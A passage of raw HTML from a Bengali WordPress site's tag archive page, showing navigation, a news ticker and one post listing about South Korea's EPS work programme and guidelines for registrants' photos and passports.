4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
							</a>
						</div>
					
											<div class="cm-header-actions">
							
		<div class="cm-random-post">
							<a href="https://claimbd.com/first-preparation-for-immigrant-bd/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

										<div class="cm-top-search">
									<i class="fa fa-search search-top"></i>
									<div class="search-form-top">
										
<form action="https://claimbd.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
									</div>
								</div>
													</div>
					
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3888"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">বিদেশ যাওয়ার নিয়ম</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">স্বাস্থ্য রক্ষার নিয়ম</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3891"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">সরকারি সেবা</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3889"><a href="https://claimbd.com/category/%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%87%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87/">জাতীয় পরিচয়পত্র</a></li>
	<li id="menu-item-3892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3892"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc-%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be/">আয়কর</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3893"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">প্রবাসী সেবা</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3894"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%a0%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">জন্ম নিবন্ধন</a></li>
</ul>
</li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3897"><a href="https://claimbd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">নাগরিক সেবা</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3898"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">পাসপোর্ট সেবা</a></li>
	<li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3899"><a href="https://claimbd.com/category/%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%a6%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%ad%e0%a6%be%e0%a6%a4%e0%a6%be/">অনুদান ও ভাতা</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://claimbd.com/category/%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af/">শুভ জন্মদিন ফেসবুক স্ট্যাটাস</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%b8%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">এসএসসি পরীক্ষা ২০২৬</a></li>
</ul>
</li>
<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://claimbd.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a7%ab%e0%a7%a6-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%86%e0%a6%af%e0%a6%bc-%e0%a6%95%e0%a6%b0%e0%a6%be/">আয় করার উপায়</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://claimbd.com/category/hsc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf/">মোবাইল ব্যাংকিং</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3886"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/">সর্বশেষ</a></li>
</ul></div>
				</div>
			</div>
		</nav>
	</div>
				<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				সম্প্রতিক			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://claimbd.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%ae%e0%a6%be/" title="নির্বাচন পরিচালনা বিধিমালায় সংশোধন: পোস্টাল ব্যালটের জন্য নতুন ‘ফরম-৭ক’ প্রবর্তন">
							নির্বাচন পরিচালনা বিধিমালায় সংশোধন: পোস্টাল ব্যালটের জন্য নতুন ‘ফরম-৭ক’ প্রবর্তন						</a>
					</li>
									<li>
						<a href="https://claimbd.com/mouza-based-land-price-bd/" title="মৌজা ভিত্তিক জমির মূল্য তালিকা ২০২৬ । জমি রেজিস্ট্রি খরচ ক্যালকুলেটর দিয়ে হিসাব করুন">
							মৌজা ভিত্তিক জমির মূল্য তালিকা ২০২৬ । জমি রেজিস্ট্রি খরচ ক্যালকুলেটর দিয়ে হিসাব করুন						</a>
					</li>
									<li>
						<a href="https://claimbd.com/%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%bf%e0%a6%a8%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af/" title="ইমাম-মুয়াজ্জিনদের জন্য নতুন বেতন স্কেল: ধর্মীয় নেতৃত্বের রাষ্ট্রীয় স্বীকৃতির পথে বড় পদক্ষেপ">
							ইমাম-মুয়াজ্জিনদের জন্য নতুন বেতন স্কেল: ধর্মীয় নেতৃত্বের রাষ্ট্রীয় স্বীকৃতির পথে বড় পদক্ষেপ						</a>
					</li>
									<li>
						<a href="https://claimbd.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%98%e0%a6%bf%e0%a6%b0%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a7%aa-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" title="নির্বাচন ঘিরে টানা ৪ দিনের ছুটির ঘোষণা; শিল্পাঞ্চলে ৩ দিন">
							নির্বাচন ঘিরে টানা ৪ দিনের ছুটির ঘোষণা; শিল্পাঞ্চলে ৩ দিন						</a>
					</li>
									<li>
						<a href="https://claimbd.com/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a6%b2%e0%a6%be%e0%a6%ab%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b6/" title="প্রাথমিকে সহকারী শিক্ষক নিয়োগের ফলাফল প্রকাশ: উত্তীর্ণ ৬৯ হাজার ২৬৫ জন">
							প্রাথমিকে সহকারী শিক্ষক নিয়োগের ফলাফল প্রকাশ: উত্তীর্ণ ৬৯ হাজার ২৬৫ জন						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
													<nav class="top-bar-menu">
															</nav>
					
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://claimbd.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-2-1.png.webp" class="custom-logo tg-image-to-reveal-fade-in" alt="logo" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		<div class="cm-row">
	
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন					</span>
				</h1>
						</header><!-- .cm-page-header -->

								<div class="cm-posts cm-layout-1 cm-layout-1-style-1  " >
				
																
<article id="post-3463" class=" post-3463 post type-post status-publish format-standard has-post-thumbnail hentry category-58 tag-747 tag-746 tag-748"  itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
				<div class="cm-featured-image">

				
									<a href="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy.jpg" class="image-popup-blog">
					<img width="768" height="427" src="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy.jpg.webp" class="attachment-colormag-featured-image size-colormag-featured-image tg-image-to-reveal-fade-in wp-post-image" alt="দক্ষিণ কোরিয়ায় ইপিএস | নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন" decoding="async" fetchpriority="high" srcset="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy.jpg.webp 768w, https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-300x167.jpg.webp 300w" sizes="(max-width: 768px) 100vw, 768px" />									</a>
			</div>

			
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/" rel="category tag">বিদেশ যাওয়ার নিয়ম</a></div></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title" itemprop="headline" >
			<a href="https://claimbd.com/%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%87%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%a8/" title="দক্ষিণ কোরিয়ায় ইপিএস | নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন">
				দক্ষিণ কোরিয়ায় ইপিএস | নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন			</a>
		</h2>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://claimbd.com/%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%87%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%a8/" title="9:45 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-23T21:45:33+06:00" itemprop="datePublished" >Jul 23, 2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://claimbd.com/author/claimbd/"
			title="Admin"
			>
				Admin			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">877 Views</span></span><span class="cm-tag-links" itemprop="keywords" > <svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://claimbd.com/tag/%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%87%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b8/" rel="tag">দক্ষিণ কোরিয়ায় ইপিএস</a>,&nbsp; <a href="https://claimbd.com/tag/%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%87%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%a8/" rel="tag">দক্ষিণ কোরিয়ায় ইপিএস | নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন</a>,&nbsp; <a href="https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/" rel="tag">নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন</a></span></div><div class="cm-entry-summary" itemprop="description" >
			<p>সরকারিভাবে স্বল্প টাকায় কোরিয়া যাওয়া যায়-আপনিও</p>

			</div>

	
	</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://claimbd.com/wp-content/uploads/2023/01/cropped-Blue-Abstract-Globe-Network-Logo-2-1.png">
					<meta itemprop="width" content="272">
					<meta itemprop="height" content="90">
				</div>
				
			<meta itemprop="name" content="Claimbd">
		</div>
				<meta itemprop="dateModified" content="2023-07-23T21:45:58+06:00">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://claimbd.com/%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%87%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%a8/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy.jpg">
				<meta itemprop="width" content="768">
				<meta itemprop="height" content="427">
			</div>
			</article>

					
		<div class="tg-numbered-pagination">
					</div>
					</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-39" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-38" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%a7%e0%a6%bf%e0%a6%ae%e0%a6%be/">নির্বাচন পরিচালনা বিধিমালায় সংশোধন: পোস্টাল ব্যালটের জন্য নতুন ‘ফরম-৭ক’ প্রবর্তন</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/mouza-based-land-price-bd/">মৌজা ভিত্তিক জমির মূল্য তালিকা ২০২৬ । জমি রেজিস্ট্রি খরচ ক্যালকুলেটর দিয়ে হিসাব করুন</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%bf%e0%a6%a8%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af/">ইমাম-মুয়াজ্জিনদের জন্য নতুন বেতন স্কেল: ধর্মীয় নেতৃত্বের রাষ্ট্রীয় স্বীকৃতির পথে বড় পদক্ষেপ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%98%e0%a6%bf%e0%a6%b0%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a7%aa-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/">নির্বাচন ঘিরে টানা ৪ দিনের ছুটির ঘোষণা; শিল্পাঞ্চলে ৩ দিন</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://claimbd.com/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a6%b2%e0%a6%be%e0%a6%ab%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b6/">প্রাথমিকে সহকারী শিক্ষক নিয়োগের ফলাফল প্রকাশ: উত্তীর্ণ ৬৯ হাজার ২৬৫ জন</a></li>
</ul></aside><aside id="block-34" class="widget widget_block">
<h5 class="wp-block-heading">ক্যাটাগরিজ</h5>
</aside><aside id="block-33" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-724"><a href="https://claimbd.com/category/%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%a6%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%ad%e0%a6%be%e0%a6%a4%e0%a6%be/">অনুদান ও ভাতা</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://claimbd.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a7%ab%e0%a7%a6-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%86%e0%a6%af%e0%a6%bc-%e0%a6%95%e0%a6%b0%e0%a6%be/">আয় করার উপায়</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc-%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be/">আয়কর</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/">এইমাত্র পাওয়া</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://claimbd.com/category/%e0%a6%8f%e0%a6%b8%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">এসএসসি পরীক্ষা ২০২৬</a>
</li>
